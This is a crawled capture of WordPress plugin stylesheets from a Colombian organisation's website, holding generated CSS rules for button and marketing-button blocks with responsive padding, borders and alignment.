.elementor-element.elementor-element-5035424{width:100%;}.elementor-949 .elementor-element.elementor-element-df2d3e4{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ascofi.org.co/wp-content/uploads/uag-plugin/assets/1000/uag-css-949-1767995450.css?ver=2.6.9
body_size: 887
content:
.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
.uagb-buttons__outer-wrap .uagb-buttons__wrap{display:inline-flex;width:100%}.uagb-buttons__outer-wrap a{color:inherit}.uagb-buttons__outer-wrap.uagb-btn__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}@media (max-width: 976px){.uagb-buttons__outer-wrap.uagb-btn-tablet__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-tablet__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-tablet__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-tablet__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}}@media (max-width: 767px){.uagb-buttons__outer-wrap.uagb-btn-mobile__small-btn .uagb-buttons-repeater.wp-block-button__link{padding:5px 10px}.uagb-buttons__outer-wrap.uagb-btn-mobile__medium-btn .uagb-buttons-repeater.wp-block-button__link{padding:12px 24px}.uagb-buttons__outer-wrap.uagb-btn-mobile__large-btn .uagb-buttons-repeater.wp-block-button__link{padding:20px 30px}.uagb-buttons__outer-wrap.uagb-btn-mobile__extralarge-btn .uagb-buttons-repeater.wp-block-button__link{padding:30px 65px}}
.uagb-buttons__outer-wrap .uagb-buttons-repeater{display:flex;justify-content:center;align-items:center;transition:box-shadow 0.2s ease}.uagb-buttons__outer-wrap .uagb-buttons-repeater a.uagb-button__link{display:flex;justify-content:center}.uagb-buttons__outer-wrap .uagb-buttons-repeater .uagb-button__icon{font-size:inherit;display:flex;align-items:center}.uagb-buttons__outer-wrap .uagb-buttons-repeater .uagb-button__icon svg{fill:currentColor;width:inherit;height:inherit}
.uagb-block-d59b2ec5.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 10px;}.uagb-block-d59b2ec5.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-button__wrapper  .uagb-buttons-repeater.wp-block-button__link{box-shadow: 0px 0px 0 #000;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-button__wrapper  .uagb-buttons-repeater.wp-block-button__link:hover{box-shadow: 0px 0px 0 #000;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater.wp-block-button__link{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-color: #333;border-style: solid;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-color: #333;border-style: solid;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-button__link{text-transform: normal;text-decoration: none;}@media only screen and (max-width: 976px) {.uagb-block-d59b2ec5.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater.wp-block-button__link{border-style: solid;border-color: #333;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: solid;border-color: #333;}}@media only screen and (max-width: 767px) {.uagb-block-d59b2ec5.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0 .uagb-buttons-repeater.wp-block-button__link{border-style: solid;border-color: #333;}.wp-block-uagb-buttons .uagb-block-7e9ac4d0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: solid;border-color: #333;}}.uagb-block-73e3ffd6.wp-block-uagb-buttons.uagb-buttons__outer-wrap .uagb-buttons__wrap {column-gap: 10px;}.uagb-block-73e3ffd6.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-button__wrapper  .uagb-buttons-repeater.wp-block-button__link{box-shadow: 0px 0px 0 #000;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-button__wrapper  .uagb-buttons-repeater.wp-block-button__link:hover{box-shadow: 0px 0px 0 #000;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater.wp-block-button__link{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-color: #333;border-style: solid;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater.wp-block-button__link:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater.wp-block-button__link:focus{border-color: #333;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-color: #333;border-style: solid;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater:hover{border-color: #333;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater .uagb-button__icon > svg{width: 15px;height: 15px;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater .uagb-button__icon-position-after{margin-left: 8px;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater .uagb-button__icon-position-before{margin-right: 8px;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-button__link{text-transform: normal;text-decoration: none;}@media only screen and (max-width: 976px) {.uagb-block-73e3ffd6.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater.wp-block-button__link{border-style: solid;border-color: #333;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: solid;border-color: #333;}}@media only screen and (max-width: 767px) {.uagb-block-73e3ffd6.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0 .uagb-buttons-repeater.wp-block-button__link{border-style: solid;border-color: #333;}.wp-block-uagb-buttons .uagb-block-3e3d8dd0.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: solid;border-color: #333;}}.wp-block-uagb-marketing-button{display:-webkit-box;display:-ms-flexbox;display:flex}.wp-block-uagb-marketing-button p:empty{display:none}.wp-block-uagb-marketing-button .uagb-marketing-btn__title,.wp-block-uagb-marketing-button p.uagb-marketing-btn__prefix{margin-bottom:0}.wp-block-uagb-marketing-button .uagb-marketing-btn__link{z-index:1;display:inline-block;position:relative;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.wp-block-uagb-marketing-button svg{fill:currentColor;width:20px;height:20px;z-index:1;vertical-align:middle}.wp-block-uagb-marketing-button .uagb-marketing-btn__title,.wp-block-uagb-marketing-button svg{display:inline;vertical-align:middle}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-center,.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-center .uagb-marketing-btn__title-wrap,.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-center .uagb-marketing-btn__link{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-left,.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-left .uagb-marketing-btn__title-wrap,.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-left .uagb-marketing-btn__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-right,.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-right .uagb-marketing-btn__title-wrap,.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-right .uagb-marketing-btn__link{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-full .uagb-marketing-btn__link{width:100%}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-center .uagb-marketing-btn__prefix{text-align:center}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-left .uagb-marketing-btn__prefix{text-align:left}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-right .uagb-marketing-btn__prefix{text-align:right}.wp-block-uagb-marketing-button.uagb-marketing-btn__icon-after svg{order:2}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-full .uagb-marketing-btn__wrap{width:100%}.wp-block-uagb-marketing-button.uagb-marketing-btn__align-center .uagb-marketing-btn__wrap,.wp-block-uagb-marketing-button.uagb-marketing-btn__align-text-center .uagb-marketing-btn__title-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-uagb-marketing-button .uagb-marketing-btn__title-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:self-end;-ms-flex-align:self-end;align-items:self-end}.wp-block-uagb-marketing-button.uagb-marketing-btn__icon-after .uagb-marketing-btn__icon-wrap{order:2}.entry-content .wp-block-uagb-marketing-button .uagb-marketing-btn__link{text-decoration:none;display:inline-block}
.uagb-block-e0fc484e .uagb-marketing-btn__prefix{font-size: 14px;line-height: 2em;margin-top: 0px;}.uagb-block-e0fc484e svg{width: 20px;height: 20px;}.uagb-block-e0fc484e .uagb-marketing-btn__link.wp-block-button__link{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-color: #333;border-style: solid;}.uagb-block-e0fc484e.uagb-marketing-btn__icon-after .uagb-marketing-btn__link svg{margin-left: 10px;}.uagb-block-e0fc484e.uagb-marketing-btn__icon-before .uagb-marketing-btn__link svg{margin-right: 10px;}.uagb-block-e0fc484e.uagb-marketing-btn__icon-after .uagb-marketing-btn__icon-wrap svg{margin-left: 10px;}.uagb-block-e0fc484e.uagb-marketing-btn__icon-before .uagb-marketing-btn__icon-wrap svg{margin-right: 10px;}.uagb-block-e0fc484e .uagb-marketing-btn__title-wrap{align-items: center;}.uagb-block-e0fc484e .uagb-marketing-btn__title-wrap .uagb-marketing-btn__icon-wrap svg{vertical-align: sub;}.uagb-block-e0fc484e .uagb-marketing-btn__wrap .uagb-marketing-btn__link{padding-left: 20px;padding-right: 20px;padding-top: 8px;padding-bottom: 8px;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-color: #333;border-style: solid;}.uagb-block-e0fc484e .uagb-marketing-btn__title{font-size: 20px;}@media only screen and (max-width: 976px) {.uagb-block-e0fc484e .uagb-marketing-btn__prefix{font-size: 14px;}.uagb-block-e0fc484e .uagb-marketing-btn__link.wp-block-button__link{border-style: solid;border-color: #333;}.uagb-block-e0fc484e .uagb-marketing-btn__wrap .uagb-marketing-btn__link{padding-left: 20px;padding-right: 20px;padding-top: 8px;padding-bottom: 8px;border-style: solid;border-color: #333;}.uagb-block-e0fc484e .uagb-marketing-btn__title{font-size: 20px;}}@media only screen and (max-width: 767px) {.uagb-block-e0fc484e.wp-block-uagb-marketing-button.wp-block-button .uagb-marketing-btn__link{border-style: solid;border-color: #333;}.uagb-block-e0fc484e .uagb-marketing-btn__prefix{font-size: 14px;}.uagb-block-e0fc484e .uagb-marketing-btn__wrap .uagb-marketing-btn__link{padding-left: 20px;padding-right: 20px;padding-top: 8px;padding-bottom: 8px;border-style: solid;border-color: #333;}.uagb-block-e0fc484e .uagb-marketing-btn__title{font-size: 20px;}}